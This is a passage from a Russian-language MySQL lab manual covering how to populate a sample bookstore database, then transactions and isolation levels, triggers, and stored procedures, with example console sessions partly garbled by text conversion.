| 11               | Поиск в Internet                         | 101.65 |                   |
| 12 ¦             | Web-конструирование                      | 177.00 | 6                 |
| 13               | Самоучитель Интернет                     | 114.95 | 3<br>5            |
| 14 I             | Популярные интернет-браузеры             | 77.90  |                   |
| 15               | Общение в Интернете                      | 80.75  | 4                 |
| 16 ¦             | Базы данных                              | 326.00 | 2                 |
| 17 ¦             | Базы данных. Разработка приложений       | 189.00 | 6<br>3            |
| 18 I             | Раскрытие тайн SQL                       | 200.00 |                   |
| 19 ¦             | Практикум по Access                      | 82.65  | 5                 |
| 20 ¦             | Компьютерные сети                        | 630.00 | 6                 |
| 21               | Сети. Поиск неисправностей               | 434.00 |                   |
| 22               | Безопасность сетей                       | 462.00 | 4<br>5<br>3       |
| 23               | Янализ и диагностика компьютерных сетей  | 344.00 |                   |
| 24.              | Локальные вычислительные сети            | 77.90  | 7                 |
| 25               | Цифровая фотография                      | 141.55 | 19                |
| 26               | Музыкальный компьютер для гитариста      | 217.00 | 15                |
| 27 I             | Видео на ПК                              | 231.00 | 10                |
| 28               | Мультипликация во Flash                  | 211.00 | 20                |
| 29               | Запись CD и DUD                          | 158.65 | 11                |
| 30               | Запись и обработка звука на компьютере   | 48.45  | 7                 |

mysql> SELECT book\_ID, b\_name, b\_price, b\_count FROM books;

Оператор *REPLACE* работает как оператор *INSERT,* за исключением того, что старая запись с тем же значением индекса *UNIQUE* или *PRIMARY KEY* перед внесением новой будет удалена. Если не используются индексы *UNIQUE* или *PRIMARY KEY,* то применение оператора *REPLACE* не имеет смысла.

Синтаксис оператора *REPLACE* аналогичен синтаксису оператора *INSERT*: *REPLACE [INTO] имя\_таблицы [(имя\_столбца, ... )] VALUES (выражение, ... )* 

В таблицу вставляются значения, определяемые в списке после ключевого слова *VALUES*. Задать порядок столбцов можно при помощи необязательного списка, следующего за именем таблицы. Как и оператор *INSERT*, оператор *REPLACE* допускает многострочный формат.

#### **Практическая работа**

При выполнении лабораторной работы необходимо для заданной предметной области средствами MySQL:

- заполнить согласованными данными таблицы БД;
- при необходимости исправить введенную информацию;
- составить отчет по лабораторной работе.

#### **Пример выполнения работы**

Операторы заполнения БД *book* имеют следующий вид.

<sup>30</sup> rows in set (0.00 sec)

*USE book; SET CHARACTER SET cp1251;* 

*DELETE FROM catalogs; INSERT INTO catalogs VALUES (1,'Программирование'); INSERT INTO catalogs VALUES (2,'Интернет'); INSERT INTO catalogs VALUES (3,'Базы данных'); INSERT INTO catalogs VALUES (4,'Сети'); INSERT INTO catalogs VALUES (5,'Мультимедиа');* 

### *DELETE FROM books;*

*INSERT INTO books VALUES (1,'JavaScript в кармане','Рева О.Н.', 2008, 42.00, 10, 1); INSERT INTO books VALUES (2,'Visual FoxPro 9.0','Клепинин В.Б.', 2007, 660.00, 2, 1); INSERT INTO books VALUES (3,'C++ Как он есть','Тимофеев В.В.',2009, 218.00, 4, 1);* 

*INSERT INTO books VALUES (4,'Создание приложений с помощью C#','Фаронов В.В.', 2008, 169.00, 1, 1);* 

*INSERT INTO books VALUES (5,'Delphi. Народные советы','Шкрыль А.А.',2007,243.00,6,1);* 

*INSERT INTO books VALUES (6,'Delphi. Полное руководство','Сухарев М.',2008,500.00,6,1);* 

*INSERT INTO books VALUES (7,'Профессиональное программирование на PHP', 'Шлосснейгл Дж.', 2006, 309.00, 5, 1);* 

*INSERT INTO books VALUES (8,'Совершенный код','Макконнелл С.', 2007, 771.00, 1, 1);* 

*INSERT INTO books VALUES (9,'Практика программирования','Керниган Б.', 2004, 214.00, 12, 1);* 

*INSERT INTO books VALUES (10,'Принципы маршрутизации в Internet','Хелеби С.', 2001, 428.00, 4, 2);* 

*INSERT INTO books VALUES (11,'Поиск в Internet','Гусев В.С.',2004,107.00,2,2);* 

*INSERT INTO books VALUES (12,'Web-конструирование','Дуванов А.А.', 2003, 177.00, 6, 2);* 

*INSERT INTO books VALUES (13,'Самоучитель Интернет','Константинов Ю.П.', 2009, 121.00, 4, 2);* 

*INSERT INTO books VALUES (14,'Популярные интернет-браузеры','Маринин С.А.', 2007, 82.00, 6, 2);* 

*INSERT INTO books VALUES (15,'Общение в Интернете','Экслер А.', 2006, 85.00, 5, 2); INSERT INTO books VALUES (16,'Базы данных','Малыхина М.П.', 2006, 326.00, 2, 3);* 

*INSERT INTO books VALUES (17,'Базы данных. Разработка приложений','Рудикова Л.В.', 2006, 189.00, 6, 3);* 

*INSERT INTO books VALUES (18,'Раскрытие тайн SQL','Оппель Э.', 2007, 200.00, 3, 3); INSERT INTO books VALUES (19,'Практикум по Access','Золотова С.И.', 2007, 87.00, 6, 3);* 

*INSERT INTO books VALUES (20,'Компьютерные сети','Танненбаум Э.', 2007, 630.00, 6, 4);* 

*INSERT INTO books VALUES (21,'Сети. Поиск неисправностей','Бигелоу С.', 2005, 434.00, 4, 4);* 

*INSERT INTO books VALUES (22,'Безопасность сетей','Брегг Р.', 2006, 462.00, 5, 4);* 

*INSERT INTO books VALUES (23,'Анализ и диагностика компьютерных сетей', 'Хогдал Дж.', 2001, 344.00, 3, 4);* 

*INSERT INTO books VALUES (24,'Локальные вычислительные сети', 'Епанешников А.' , 2005, 82.00, 8, 4);* 

*INSERT INTO books VALUES (25,'Цифровая фотография','Надеждин Н.', 2004, 149.00, 20,5);* 

*INSERT INTO books VALUES (26,'Музыкальный компьютер для гитариста', 'Петелин Р.Ю.', 2004, 217.00, 15, 5);* 

*INSERT INTO books VALUES (27,'Видео на ПК','Федорова А.',2003,231.00,10,5);* 

*INSERT INTO books VALUES (28,'Мультипликация во Flash','Киркпатрик Г.', 2006, 211.00, 20, 5);* 

*INSERT INTO books VALUES (29,'Запись CD и DVD','Гультяев А.К.', 2003, 167.00, 12, 5);* 

*INSERT INTO books VALUES (30,'Запись и обработка звука на компьютере', 'Лоянич А.А.', 2008, 51.00, 8, 5);* 

*DELETE FROM users;* 

*INSERT INTO users VALUES (1,'Александр','Валерьевич','Иванов','58-98-78', 'ivanov@email.ru', 'active');* 

*INSERT INTO users VALUES (2,'Сергей','Иванович','Лосев','90-57-77', 'losev@email.ru', 'passive');* 

*INSERT INTO users VALUES (3,'Игорь','Николаевич','Симонов','95-66-61', 'simonov@email.ru', 'active');* 

*INSERT INTO users VALUES (4,'Максим','Петрович','Кузнецов',NULL, 'kuznetsov@email.ru', 'active');* 

*INSERT INTO users VALUES (5,'Анатолий','Юрьевич','Петров', NULL, NULL, 'lock');* 

*INSERT INTO users VALUES (6,'Александр','Александрович','Корнеев','89-78-36', 'korneev@email.ru', 'gold');* 

*DELETE FROM orders;* 

*INSERT INTO orders VALUES (1,3,8,'2009-01-04 10:39:38',1); INSERT INTO orders VALUES (2,6,10,'2009-02-10 09:40:29',2); INSERT INTO orders VALUES (3,1,20,'2009-02-18 13:41:05',4); INSERT INTO orders VALUES (4,4,20,'2009-03-10 18:20:00',1); INSERT INTO orders VALUES (5,3,20,'2009-03-17 19:15:36',1);* 

### **Требования к оформлению отчета**

- 1. Титульный лист.
- 2. Название работы.
- 3. Тему, цель и задание к работе.
- 4. Снимки экрана (скриншоты) процесса разработки.

5. Выводы (что узнали, где можно применить полученные знания).

#### **Лабораторная работа №12.**

#### *Управление транзакциями.*

**Цель работы:** Изучение механизма работы транзакций в MySQL.

#### **Теоретические сведения**

Изменения БД часто требуют выполнения нескольких запросов, например при покупке в электронном магазине требуется добавить запись в таблицу заказов и уменьшить число товарных позиций на складе. В промышленных БД одно событие может затрагивать большее число таблиц и требовать многочисленных запросов.

Если на этапе выполнения одного из запросов происходит сбой, это может нарушить целостность БД (товар может быть продан, а число товарных позиций на складе не обновлено). Чтобы сохранить целостность БД, все изменения должны выполняться как единое целое. Либо все изменения успешно выполняются, либо, в случае сбоя, БД принимает состояние, которое было до начала изменений. Это обеспечивается средствами обработки транзакций.

*Транзакция* – последовательность операторов SQL, выполняющихся как единая операция, которая не прерывается другими клиентами. Пока происходит работа с записями таблицы (обновление или удаление), никто другой не может получить доступ к этим записям, т. к. MySQL автоматически блокирует доступ к ним.

Таблицы *ISAM, MyISAM* и *HEAP* не поддерживают транзакции. В настоящий момент их поддержка осуществляется только в таблицах *BDB* и *InnoDB*.

Транзакции позволяют объединять операторы в группу и гарантировать, что все операторы группы будут выполнены успешно. Если часть транзакции выполняется со сбоем, результаты выполнения всех операторов транзакции до места сбоя отменяются, приводя БД к виду, в котором она была до выполнения транзакции.

По умолчанию MySQL работает в режиме автоматического завершения транзакций, т. е. как только выполняется оператор обновления данных, который модифицирует таблицу, изменения тут же сохраняются на диске. Чтобы объединить операторы в транзакцию, следует отключить этот режим: *SET AUTOCOMMIT=0;*

После отключения режима для завершения транзакции необходимо ввести оператор *COMMIT*, для отката – *ROLLBACK*.

Включить режим автоматического завершения транзакций для отдельной последовательности операторов можно оператором *START TRANSACTION*.

Для таблиц *InnoDB* есть операторы *SAVEPOINT* и *ROLLBACK TO SAVEPOINT*, которые позволяют работать с именованными точками начала транзакции.

mysql> START TRANSACTION;<br>Query OK, 0 rows affected (0.00 sec) mysql> INSERT INTO catalogs UALUES<NULL,'Периферия'>; Query OK, 1 row affected (0.00 sec) mysql> SAUEPOINT point1; Query OK, 0 rows affected (0.00 sec) mysql> INSERT INTO catalogs UALUES(NULL,'Разное'); Query OK, 1 row affected (0.00 sec)

 $mvsq1$ > SELECT  $*$  FROM catalogs; H cat\_ID | cat\_name ÷ H 1 Программирование  $\overline{c}$ H **Интернет** ā H ÷ Базы данных H 4 Сети 5 **Мультимедиа** H H 12 Периферия H 13 Разное ÷ 7 rows in set (0.00 sec)

mysql> ROLLBACK TO SAVEPOINT point1; Query OK, 0 rows affected (0.02 sec)



Оператор *SAVEPOINT* устанавливает именованную точку начала транзакции с именем *point1*. Оператор *ROLLBACK TO SAVEPOINT point1* откатывает транзакцию к состоянию, в котором находилась БД на момент установки именованной точки. Все точки сохранения транзакций удаляются, если выполняются операторы *COMMIT* или *ROLLBACK* без указания имени точки сохранения.

#### **Практическая работа**

При выполнении лабораторной работы необходимо:

- создать транзакцию, произвести ее откат и фиксацию;
- составить отчет по лабораторной работе.

#### **Пример выполнения работы**

Для выполнения задания объединим несколько операций по добавлению в таблицу *catalogs* новых каталогов, а затем произведем откат транзакции, т. е. отмену произведенных действий. Отключаем режим автоматического завершения, добавляем новые записи и проверяем, добавились записи или нет.

mysql> SET AUTOCOMMIT=0;<br>Query OK, 0 rows affected (0.00 sec) mysql> INSERT INTO catalogs VALUES(NULL,'Annaparypa'>;<br>Query OK, 1 row affected (0.06 sec) mysql> INSERT INTO catalogs VALUES(NULL,'Безопасность');<br>Query OK, 1 row affected (0.00 sec) mysql> SELECT \* FROM catalogs; cat\_ID | cat\_name H  $\frac{1}{2}$  | H Программирование  $\frac{2}{3}$ ľ **Интернет** н. Базы данных ŀ  $\overline{\mathbf{4}}$  $\mathbf{H}$ Сети 5 μ : Мультимедиа 6 | Аппаратура<br>7 | Безопасность B H

Þ rows in set (0.02 sec)

Откатываем транзакцию оператором ROLLBACK (изменения не сохранились).

5



Воспроизведем транзакцию и сохраним действия оператором COMMIT.

mysql> INSERT INTO catalogs UALUES(NULL,'Annaparypa');<br>Query OK, 1 row affected (0.00 sec)

mysql> INSERT INTO catalogs UALUES(NULL,'Безопасность');<br>Query OK, 1 row affected (0.00 sec)

mysql> SELECT \* FROM catalogs;



7 rows in set (0.00 sec)



#### **Изолированность транзакций**

Таблицы InnoDB предлагают четыре различных уровня изолированности транзакций. В порядке от самого сильного к слабому, уровни изолированности могут быть следующими:

- упорядочение (serializabie);
- повторяемое чтение (repeatable read);
- чтение подтвержденного (read committed);
- чтение неподтвержденного (read uncommitted).

Как и для многих других опций, здесь тоже приходится выбирать мёжду устойчивостью и производительностью.

Упорядочение (serializabie) — это идеал с точки зрения чистоты и устойчивости. С упорядочением чтение и запись в базе данных должны казаться выполняющимися по очереди, когда записываемые изменения вносятся полностью до начала последующего чтения. При этом транзакции не всегда будут выполняться в неперемежающейся последовательности — многие транзакции не мешают одна другой, но в случае коллизии будут мешать. Блокировка и ожидание вместе с непроизводительными усилиями на предсказание возможных коллизий превращают упорядочение в самый медленный режим изолированности. Если вы захотите использовать этот режим, воспользуйтесь следующей командой:

set transaction isolation level serializable;

Для InnoDB уровнем изолированности по умолчанию является повторяемое чтение (**repeatable read**). В этом режиме изолированности каждая транзакция работает в изолированной версии таблицы, где каждая строка остается в том виде, в котором она находилась перед началом транзакции. При чтении любой строки гарантируется повторяемость результата.

Если вызвать

select \* from account where number=1;

в начале транзакции и выполнять тот же запрос в рамках транзакции позже, вы получите один и тот же результат. Тем не менее существует опасность так называемого фантомного чтения. Возможно, что другая транзакция, которая была только что зафиксирована, добавила в таблицу новые строки. Если выполнить один и тот же запрос с некоторым условием дважды, например

select \* from account where balance > 1000;

то вполне возможно, что во второй раз вы получите новые строки — фантомные.

На практике фантомное чтение в MySQL должно наблюдаться исключительно редко. Для решения этой проблемы механизм InnoDB использует алгоритм, называемый блокировкой следующего ключа, но столбец, который используется в соответствующем условии, должен быть индексирован. Вы, вероятно, уже знаете, что InnoDB предлагает блокировку на уровне строк. Когда транзакция использует строку, она блокирует ее, чтобы транзакция могла изолироваться от других. Вместе с такой блокировкой строк блокировка следующего ключа заблокирует и пустоты между строками, найденные в индексе. В результате такого подхода к разрешению проблемы фантомного чтения лишь небольшому числу систем действительно может понадобиться режим упорядочения для изолированности.

set transaction isolation level repeatable read;

Если установить для сервера режим чтение подтвержденного (read committed), транзакции уже не будут слишком изолированными. Если выполнить запрос и повторить его позже в рамках той же транзакции, во второй раз вы получите другой результат, если за это время другая транзакция изменит данные и будет зафиксирована. Если вам потребуется установить этот режим, соответствующая команда должна выглядеть так:

set transaction isolation level read committed;

На самом слабом уровне изолированности, в режиме чтения неподтвержденного (read uncommitted), очевидно уже не только то, что транзакции больше не изолированы, не обеспечивают целостность и, таким образом, соответствие ACID, но и то, что транзакций по сути вообще иметь невозможно. В этом режиме транзакции могут читать изменения, которые вносят другие транзакции, до того, как эти изменения будут подтверждены (т.е. зафиксированы). Это называют "грязным " чтением. Вы можете допустить это только при исключительно необычных условиях, например, когда вы знаете, что все активные потоки будут либо только читать, либо только записывать данные, но не то и другое одновременно. Чтобы установить режим чтения неподтвержденного, используйте следующую команду:



set transaction isolation level read uncommitted;

Характеристика уровней изолированности транзакций



**Задание для самостоятельного выполнения.** Исследовать по приведенному алгоритму механизм транзакций в СУБД MySQL.

#### **Требования к оформлению отчета**

- 1. Титульный лист.
- 2. Название работы.
- 3. Тему, цель и задание к работе.
- 4. Снимки экрана (скриншоты) процесса разработки.
- 5. Выводы (что узнали, где можно применить полученные знания).

## Лабораторная работа №13.

### Написание триггеров.

Цель работы: Изучение механизма работы триггеров в MySQL.

#### Теоретические сведения

Триггер - эта та же хранимая процедура, но привязанная к событию изменения содержимого конкретной таблицы.

Возможны три события, связанных с изменением содержимого таблицы, к которым можно привязать триггер:

- *INSERT* вставка новых данных в таблицу;
- *DELETE* удаление данных из таблицы;
- $UPDATE -$ обновление ланных в таблице.

Например, при оформлении нового заказа, т. е. при добавлении новой записи в таблицу orders, можно создать триггер, автоматически вычитающий число заказанных товарных позиций в таблице books.

#### Создание триггеров

Создать новый триггер позволяет оператор:

CREATE TRIGGER trigger name trigger time trigger event

ON tbl name FOR EACH ROW trigger stmt;

Оператор создает триггер с именем trigger name, привязанный к таблице tbl name. Не допускается привязка триггера к временной таблице или представлению. Конструкция trigger time указывает момент выполнения триггера и может принимать два значения:

- BEFORE действия триггера производятся до выполнения операции изменения таблины:
- AFTER действия триггера производятся после выполнения операции изменения таблицы.

Конструкция *trigger event* показывает, на какое событие должен реагировать триггер, и может принимать три значения:

- INSERT триггер привязан к событию вставки новой записи в таблицу;
- UPDATE триггер привязан к событию обновления записи таблицы;
- *DELETE* триггер привязан к событию удаления записей таблицы.

Для таблицы tbl name может быть создан только один триггер для каждого из событий *trigger event* и момента *trigger time*. Таким образом, для каждой из таблиц может быть создано всего шесть триггеров.

Конструкция *trigger stmt* представляет тело триггера – оператор, который необходимо выполнить при возникновении события *trigger* event в таблице tbl name.

Если требуется выполнить несколько операторов, то необходимо использовать составной оператор BEGIN ... END. Синтаксис и допустимые операторы такие же, как и у хранимых процедур. Внутри составного оператора *BEGIN ... END* допускаются все специфичные для хранимых процедур операторы и конструкции:

- другие составные операторы *BEGIN ... END*;
- операторы управления потоком *(IF, CASE, WHILE, LOOP, REPEAT, LEAVE, ITERATE)*;
- объявления локальных переменных при помощи оператора *DECLARE* и назначение им значений при помощи оператора *SET*;
- именованные условия и обработчики ошибок.

В MySQL триггеры нельзя привязать к каскадному обновлению или удалению записей из таблицы типы *InnoDB* по связи первичный ключ/внешний ключ.

Триггеры сложно использовать, не имея доступа к новым записям, которые вставляются в таблицу, или старым записям, которые обновляются или удаляются. Для доступа к новым и старым записям используются префиксы *NEW* и *OLD* соответственно. Если в таблице обновляется поле *total*, то получить доступ к старому значению можно по имени *OLD.total*, а к новому – *NEW.total*.

Пример простейшего триггера для учебной БД *book* см. в пункте «Пример выполнения работы» (пример 1). Он демонстрирует работу триггеров после добавления записи в таблицу без вмешательства в запрос. Рассмотрим триггер, который будет включаться до вставки новых записей в таблицу *orders* и ограничивает число заказываемых товаров до 1:

mysql> CREATE TRIGGER restrict\_count BEFORE INSERT ON orders -> FOR EACH ROW  $\rightarrow$  BEGIN  $\Rightarrow$  SET NEW.o\_number=1;<br>-> END// Query OK, 0 rows affected (0.05 sec) mysql> INSERT INTO orders UALUES (NULL,1,2,NOW(),10)// Query OK, 1 row affected (0.01 sec) mysql> SELECT \* FROM orders WHERE orderID = LAST\_INSERT\_ID()// orderID : o\_userID : o\_bookID : o\_time P, : o\_number  $16<sub>1</sub>$  $1<sup>1</sup>$  $2<sub>1</sub>$ 2009-10-23 20:26:19 |  $1<sub>1</sub>$ H

1 row in set (0.00 sec)

Часто при обновлении полей таблицы производится попытка добавления некорректных значений. Пример триггера, который при добавлении нового покупателя преобразует полные имена и отчества в инициалы, см. в пункте «Пример выполнения работы» (пример 2). Он привязан к событию *INSERT*. Чтобы имя и отчество не могло быть отредактировано при помощи оператора *UPDATE*, можно создать триггер, привязанный к событию *UPDATE*.

**Удаление триггеров**. Удалить существующий триггер позволяет оператор

*DROP TRIGGER trigger\_name;*

### **Практическая работа**

При выполнении лабораторной работы необходимо:

- для заданной предметной области написать два триггера для разных таблиц базы данных;
- составить отчет по лабораторной работе.

#### **Пример выполнения работы**

1. Создадим триггер, который при оформлении нового заказа (при добавлении новой записи в таблицу *orders*) будет увеличивать на 1 значение пользовательской переменной @*tot*.

```
mysql> delimiter //<br>mysql> CREATE TRIGGER sub_count AFTER INSERT ON orders
     -> FOR EACH ROW<br>-> FOR EACH ROW
     \rightarrow SET @tot =@tot+1;
     \rightarrow END//
Query OK, 0 rows affected (0.02 sec)
mysql> SELECT @tot //
! Ptnt !
  NULL :
н
 row in set (0.00 sec)
H.
```
Для корректной работы триггера необходимо, чтобы пользовательская переменная @*tot* имела значение, отличное от *NULL*, т. к. операция сложения с *NULL* также приводит к *NULL*.

```
mysql> SET @tot=5//
Query OK, 0 rows affected (0.00 sec)
mysql> INSERT INTO orders UALUES (NULL,1,5,NOW(),10)//<br>Query OK, 1 row affected (0.00 sec)
mysql> SELECT @tot//
I etot I
16ł
1 row in set (0.00 sec)
```
2. Создадим триггер, который при добавлении новых покупателей преобразует имена и отчества покупателей в инициалы.

```
mysql> CREATE TRIGGER restrict_user BEFORE INSERT ON users
     -> FOR EACH ROW
    \rightarrow BEGIN
    \rightarrow SET NEW.u_name = LEFT(NEW.u_name,1);
    -> SET NEW.u_patronymic = LEFT<NEW.u_patronymic,1>;
    \rightarrow FND//
Query OK, 0 rows affected (0.06 sec)
```


### Требования к оформлению отчета

- 1. Титульный лист.
- 2. Название работы.
- 3. Тему, цель и задание к работе.
- 4. Снимки экрана (скриншоты) процесса разработки.
- 5. Выводы (что узнали, где можно применить полученные знания).

### Лабораторная работа №14.

### Написание хранимых процедур.

Цель работы: Изучение механизма работы хранимых процедур в MySQL.

#### Теоретические сведения

На практике часто требуется повторять последовательность одинаковых запросов. Хранимые процедуры позволяют объединить последовательность таких запросов и сохранить их на сервере. После этого клиентам достаточно послать один запрос на выполнение хранимой процедуры.

Хранимые процедуры обладают следующими преимуществами.

- Повторное использование кода после создания хранимой процедуры ее можно вызывать из любых приложений и SOL-запросов.
- Сокращение сетевого трафика вместо нескольких запросов экономнее послать серверу запрос на выполнение хранимой процедуры и сразу получить ответ.
- Безопасность действия не приведут к нарушению целостности данных, т.к. для выполнения хранимой процедуры пользователь должен иметь привилегию.
- Простота доступа хранимые процедуры позволяют инкапсулировать сложный код и оформить его в виде простого вызова.
- Выполнение бизнес-логики хранимые процедуры позволяют перенести код сохранения целостности БД из прикладной программы на сервер БД. Бизнес-логика в виде хранимых процедур не зависит от языка разработки приложения.

#### Создание хранимых процедур. Реализуется оператором

CREATE PROCEDURE имя процедуры ( $\int$ параметр  $\int$ , ...  $\int$ )

#### [характеристика ...] тело процедуры

В скобках передается необязательный список параметров, перечисленных через запятую. Каждый параметр позволяет передать в процедуру (из процедуры) входные данные (результат работы) и имеет следующий синтаксис:

 $\int$  IN | OUT | INOUT | имя параметра тип

Ключевые слова IN, OUT, INOUT задают направление передачи данных:

- $IN$  данные передаются строго внутрь хранимой процедуры; если параметру с данным модификатором присваивается новое значение, при выходе из процедуры оно не сохраняется и параметр принимает значение, которое он имел до вызова;
- $OUT$  данные передаются строго из хранимой процедуры, если параметр имеет какое-то начальное значение, то внутри хранимой процедуры это значение во внимание не принимается;
- $INOUT$  значение этого параметра как принимается во внимание внутри процеду- $\bullet$ ры, так и сохраняет свое значение при выходе из нее.

Список аргументов, заключенных в круглые скобки, присутствует всегда. Если аргументы отсутствуют, следует использовать пустой список. Если ни один из модификаторов не указан, считается, что параметр объявлен с ключевым словом IN.

Телом процедуры является составной оператор BEGIN ... END, внутри которого могут располагаться другие операторы:

 $\int$  label:  $\int$  BEGIN

statements

### $END$  [ label ]

Оператор, начинающийся с необязательной метки *label* (любое уникальное имя), может заканчиваться выражением END label. Внутри составного оператора BEGIN ... END может находиться другой составной оператор. Если хранимая процедура содержит один запрос, то составной оператор можно не использовать.

При работе с хранимыми процедурами символ точки с запятой в конце запроса воспринимается консольным клиентом как сигнал к отправке запроса на сервер. Поэтому следует переопределить разделитель запросов - например, вместо точки с запятой использовать последовательность //:



Пример создания простейшей хранимой процедуры:

```
mysql> CREATE PROCEDURE my_version()<br>-> BEGIN
     > SELECT UERSION();
    -> END //
Query OK, 0 rows affected (0.00 sec)
```

```
Чтобы вызвать хранимую процедуру, необходимо применить оператор CALL, после
mysql> CALL my_version()//
                                       зраметры в круглых скобках:
```


Рекомендуется избегать использования названий хранимых процедур, совпадающих с именами встроенных функций MySOL. В теле хранимой процедуры можно использовать многострочный комментарий, который начинается с последовательности /\* и заканчивается последовательностью \*/ Рассмотрим хранимые процедуры с параметрами. Создадим и вызовем процедуру, которая присваивает пользовательской переменной  $Qx$ 

```
mysql> CREATE PROCEDURE set_x(IN value INT)
     -> BEGIN
    \rightarrow SET Q_x = value;
    \rightarrow END//
Query OK, 0 rows affected (0.00 sec)
mysq1mysql> CALL set_x(123456)//
Query OK, 0 rows affected (0.00 sec)
```
новое значение:

Через параметр *value* процедуре передается числовое значение 123456, которое она присваивает пользовательской переменной  $(x, x)$ . Модификатор IN сообщает, что данные передаются внутрь функции. Проверим корректность работы процедуры: T. 1941 - 1942 BASKINSK

